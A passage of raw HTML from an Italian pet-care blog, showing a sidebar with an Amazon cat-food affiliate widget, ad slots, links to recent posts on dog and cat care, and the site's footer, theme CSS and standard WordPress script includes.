<a href="https://www.amazon.it/Natural-Gatto-Adult-Sterilised-Salmone/dp/B016RNIBXG/ref=zg_bs_g_pet-supplies_d_sccl_15/521-5822828-3852045?psc=1&#038;tag=passioneanimali-21" title="Trainer Natural Sterilised Adult con Salmone e Fibra di Pisello 3 Kg, 3000 Gr: " rel="nofollow noopener" target="_blank">Trainer Natural Sterilised Adult con Salmone e Fibra di Pisello 3 Kg, 3000 Gr</a>
</h5>
        <div class='amazon-customer-rating-stars'><div class='crIFrameNumCustReviews' data-rating='47' data-review-count='4753980' data-review-url='https://www.amazon.it/product-reviews/B016RNIBXG?tag=passioneanimali-21'><span class='crAvgStars'><span class='review-stars'><a href='https://www.amazon.it/product-reviews/B016RNIBXG?tag=passioneanimali-21' target='_blank' rel="nofollow noopener"><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 160 32' enable-background='new 0 0 160 32'><title>4.7 su 5 stelle</title><use xlink:href='#amazon-rating-stars' fill='url(#star-fill-gradient-47)' /><image src='https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/customer-reviews/stars-4-5.gif' /></svg></a></span><span class='review-count'>(<a href='https://www.amazon.it/product-reviews/B016RNIBXG?tag=passioneanimali-21' target='_blank' rel="nofollow noopener">4753980</a>)</span></span></div></div>   <span class='amazon-prices'><span class='offered-price'>21,90 €</span></span> <span class='amazon-product-updated-time' data-updated-timestamp='1769411605' data-updated-time='26 Gennaio 2026 08:13 GMT +01:00'></span> <span class='pricing-disclaimer'>(a partire da 26 Gennaio 2026 08:13 GMT +01:00 - <a href='http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/' target='_blank' class='amazon-disclaimer-tooltip' rel="noopener">Altre informazioni<span class='amazon-disclaimer-tooltip-content'><span class='amazon-disclaimer-tooltip-content-text'>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</span></span></a>)</span>
        
    </div>
</div>    </div>
    
</div><!-- Rendered with Auto Amazon Links by miunosoft --></div>
</div>
		</aside><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>La prima visita del tuo cucciolo</span></h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-600-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/MBp0bm1cz6U?_=1" /><a href="https://youtu.be/MBp0bm1cz6U">https://youtu.be/MBp0bm1cz6U</a></video></div></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!-- BEGIN ZOOPLUS PARTNER NETWORK --><a href="http://marketing.net.zooplus.it/ts/i3616186/tsc?amc=aff.zooplus.52091.61016.6915&tst=!!TIMESTAMP!!" target="_blank" rel="nofollow noopener"><img src="https://marketing.net.zooplus.it/ts/i3616186/tsv?amc=aff.zooplus.52091.61016.6915&tst=!!TIMESTAMP!!" border=0 width="300" height="250" alt="zooplus.it" /></a><img src="https://marketing.net.zooplus.it/ts/i3616186/tsv?amc=aff.zooplus.52091.61016.6915&tst=!!TIMESTAMP!!" border=0 width="1" height="1" /><!-- END ZOOPLUS PARTNER NETWORK --></div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_60 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_60" ><script type="2d35506f77f2f942c431c9bc-text/javascript">var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"custom_title":"News recenti","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-600","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_60","block_type":"td_block_9","separator":"","block_template_id":"","m8_tl":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_block_9";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "57";
block_tdi_60.header_color = "#";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "12";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">News recenti</span></h4></div><div id=tdi_60 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2023/08/06/caldo-estivo-come-proteggere-i-nostri-amici-a-quattro-zampe-dalle-temperature-torride/" rel="bookmark" title="Caldo estivo: Come proteggere i nostri amici a quattro zampe dalle temperature torride">Caldo estivo: Come proteggere i nostri amici a quattro zampe dalle temperature torride</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://www.passione-animali.it/category/senza-categoria/" class="td-post-category">Senza categoria</a>                    <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-06T08:46:09+02:00" >6 Agosto 2023</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2023/07/18/perche-e-importante-curare-lalimentazione-del-cane-sin-da-cucciolo/" rel="bookmark" title="Perché è importante curare l&#8217;alimentazione del cane sin da cucciolo?">Perché è importante curare l&#8217;alimentazione del cane sin da cucciolo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://www.passione-animali.it/category/senza-categoria/" class="td-post-category">Senza categoria</a>                    <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-18T09:48:21+02:00" >18 Luglio 2023</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/11/16/consigli-per-la-toelettatura-dei-cani/" rel="bookmark" title="Consigli per la toelettatura dei cani">Consigli per la toelettatura dei cani</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://www.passione-animali.it/category/animali-domestici/" class="td-post-category">Animali Domestici</a>                    <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-16T15:20:35+01:00" >16 Novembre 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/05/24/come-diventare-istruttore-cinofilo-corsi-requisiti-e-opportunita-di-lavoro/" rel="bookmark" title="Come diventare istruttore cinofilo: corsi, requisiti e opportunità di lavoro">Come diventare istruttore cinofilo: corsi, requisiti e opportunità di lavoro</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://www.passione-animali.it/category/senza-categoria/" class="td-post-category">Senza categoria</a>                    <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T16:31:33+02:00" >24 Maggio 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/05/19/i-sintomi-della-gastroenterite-nel-gatto/" rel="bookmark" title="I sintomi della gastroenterite nel gatto">I sintomi della gastroenterite nel gatto</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://www.passione-animali.it/category/animali-domestici/" class="td-post-category">Animali Domestici</a>                    <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-19T11:04:55+02:00" >19 Maggio 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2d35506f77f2f942c431c9bc-text/javascript"></script>
<!-- PassAnim-2016-sidebar-articolo -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4803748465011606"
     data-ad-slot="4421363778"></ins>
<script type="2d35506f77f2f942c431c9bc-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_61 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categorie popolari</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://www.passione-animali.it/category/animali-domestici/cani/"><span class="td-cat-name">Cani</span><span class="td-cat-no">17</span></a></li><li><a href="http://www.passione-animali.it/category/animali-domestici/"><span class="td-cat-name">Animali Domestici</span><span class="td-cat-no">13</span></a></li><li><a href="http://www.passione-animali.it/category/animali-domestici/gatti/"><span class="td-cat-name">Gatti</span><span class="td-cat-no">11</span></a></li><li><a href="http://www.passione-animali.it/category/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">8</span></a></li><li><a href="http://www.passione-animali.it/category/animali-della-fattoria/"><span class="td-cat-name">Animali della fattoria</span><span class="td-cat-no">5</span></a></li><li><a href="http://www.passione-animali.it/category/veterinario/"><span class="td-cat-name">Dal veterinario</span><span class="td-cat-no">5</span></a></li></ul></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2d35506f77f2f942c431c9bc-text/javascript"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_62 td_block_template_1 ">

<style>
/* custom css */
.tdi_62.td-a-rec{
					text-align: center;
				}.tdi_62 .td-element-style{
					z-index: -1;
				}.tdi_62.td-a-rec-img{
				    text-align: left;
				}.tdi_62.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_62.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="2d35506f77f2f942c431c9bc-text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4803748465011606");
		            adEl.setAttribute("data-ad-slot", "2426913374");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Pubblicità</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://www.passione-animali.it/"><img src="https://www.passione-animali.it/p4-data/uploads/2016/10/logo-pa-2.png" alt="" title=""  width="272" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Passione animali vi tieni aggiornati sul mondo degli animali domestici e non,  vi da informazioni sulla cura del vostro animale, idee, consigli per gli acquisti, valutazione di prodotti, esperienze e molto altro. ATTENZIONE - Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n° 62 del 7.03.2001. L’autore del blog non è responsabile del contenuto dei commenti ai post, nè del contenuto dei siti linkati. Alcuni testi o immagini inseriti in questo blog sono tratti da internet e, pertanto, considerati di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d’autore, vogliate comunicarlo via email. Saranno immediatamente rimossi.<div class="footer-email-wrap">Contattaci: <a href="/cdn-cgi/l/email-protection#d4bdbab2bb94a4b5a7a7bdbbbab1f9b5babdb9b5b8bdfabda0"><span class="__cf_email__" data-cfemail="f990979f96b989988a8a9096979cd498979094989590d7908d">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PassioneAnimali.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Passione_animal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Website by Sensorete                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2023/08/06/caldo-estivo-come-proteggere-i-nostri-amici-a-quattro-zampe-dalle-temperature-torride/" rel="nofollow bookmark" class="td-image-wrap " title="Caldo estivo: Come proteggere i nostri amici a quattro zampe dalle temperature torride" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caldo estivo: Come proteggere i nostri amici a quattro zampe dalle temperature torride" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2023/08/shepherd-dog-324x160.jpg"  width="324" height="160" /></a></div>                <a href="http://www.passione-animali.it/category/senza-categoria/" class="td-post-category">Senza categoria</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2023/08/06/caldo-estivo-come-proteggere-i-nostri-amici-a-quattro-zampe-dalle-temperature-torride/" rel="bookmark" title="Caldo estivo: Come proteggere i nostri amici a quattro zampe dalle temperature torride">Caldo estivo: Come proteggere i nostri amici a quattro zampe dalle...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-06T08:46:09+02:00" >6 Agosto 2023</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2023/07/18/perche-e-importante-curare-lalimentazione-del-cane-sin-da-cucciolo/" rel="nofollow bookmark" class="td-image-wrap " title="Perché è importante curare l&#8217;alimentazione del cane sin da cucciolo?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Perché è importante curare l&#8217;alimentazione del cane sin da cucciolo?" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2023/07/dog-cibo-324x160.jpg"  width="324" height="160" /></a></div>                <a href="http://www.passione-animali.it/category/senza-categoria/" class="td-post-category">Senza categoria</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2023/07/18/perche-e-importante-curare-lalimentazione-del-cane-sin-da-cucciolo/" rel="bookmark" title="Perché è importante curare l&#8217;alimentazione del cane sin da cucciolo?">Perché è importante curare l&#8217;alimentazione del cane sin da cucciolo?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-18T09:48:21+02:00" >18 Luglio 2023</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2022/11/16/consigli-per-la-toelettatura-dei-cani/" rel="nofollow bookmark" class="td-image-wrap " title="Consigli per la toelettatura dei cani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consigli per la toelettatura dei cani" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2022/11/pexels-pixabay-33053-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="http://www.passione-animali.it/category/animali-domestici/" class="td-post-category">Animali Domestici</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/11/16/consigli-per-la-toelettatura-dei-cani/" rel="bookmark" title="Consigli per la toelettatura dei cani">Consigli per la toelettatura dei cani</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-16T15:20:35+01:00" >16 Novembre 2022</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2022/05/24/come-diventare-istruttore-cinofilo-corsi-requisiti-e-opportunita-di-lavoro/" rel="nofollow bookmark" class="td-image-wrap " title="Come diventare istruttore cinofilo: corsi, requisiti e opportunità di lavoro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come diventare istruttore cinofilo: corsi, requisiti e opportunità di lavoro" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2017/11/cane-al-guinsaglio-324x160.jpg"  width="324" height="160" /></a></div>                <a href="http://www.passione-animali.it/category/senza-categoria/" class="td-post-category">Senza categoria</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/05/24/come-diventare-istruttore-cinofilo-corsi-requisiti-e-opportunita-di-lavoro/" rel="bookmark" title="Come diventare istruttore cinofilo: corsi, requisiti e opportunità di lavoro">Come diventare istruttore cinofilo: corsi, requisiti e opportunità di lavoro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.passione-animali.it/author/boss/">Redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T16:31:33+02:00" >24 Maggio 2022</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5 (rara)
        Deploy mode: deploy
        
        uid: 6978b67df2c79
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/* Animals demo */
.td-animals.td-boxed-layout #td-outer-wrap {
  box-shadow: 0 0 15px #ddd;
}
.td-animals .td-header-style-3 .td-header-sp-logo {
  margin-left: 0;
  margin-right: 56px;
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-animals .td-header-style-3 .td-header-sp-logo {
    margin-right: 28px;
  }
}
.td-animals .td-header-style-3 .sf-menu > li > a {
  padding-left: 10px;
}
.td-animals .td-icons-animals {
  font-size: 30px;
  vertical-align: middle;
  margin-right: 5px;
  position: relative;
  bottom: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-animals .td-icons-animals {
    margin-right: 6px;
  }
}
.td-animals .td-icons-circus {
  font-size: 28px;
}
.td-animals .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper .td_block_trending_now {
  margin-top: -32px;
  padding: 0 0 16px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-animals .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper .td_block_trending_now {
    margin-top: -22px;
  }
}
.td-animals .td-news-ticker .td-trending-now-wrapper {
  padding: 0 15px;
}
.td-animals .td-news-ticker .td-trending-now-wrapper .td-trending-now-title {
  background-color: transparent;
  color: #111;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  display: inline-block;
  line-height: 22px;
}
.td-animals .td-news-ticker .td-trending-now-display-area .entry-title {
  font-size: 13px;
}
.td-animals .td-news-ticker .td-next-prev-wrap {
  right: 24px;
}
.td-animals .td-your-pet {
  padding-top: 48px;
  margin-bottom: 48px;
  background-color: #151515;
}
.td-animals .td-homepage-ad {
  margin-bottom: 20px;
}
.td-animals #td-theme-settings .td-skin-buy a {
  background-color: #68c62d;
}



</style>

<link rel='stylesheet' id='font-awesome-css' href='http://www.passione-animali.it/p4-data/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2d35506f77f2f942c431c9bc-text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"http:\/\/www.passione-animali.it\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"http:\/\/www.passione-animali.it\/wp-admin\/images\/loading.gif","nonce":"0d887a8e60","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"0","author_name":"","page_type":"singular","post_id":"600","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=6.4.7" id="aal-ajax-unit-loading-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.passione-animali.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.0" id="aal-iframe-height-adjuster-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1e" id="tdb_js_posts_autoload-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5" id="td-site-min-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
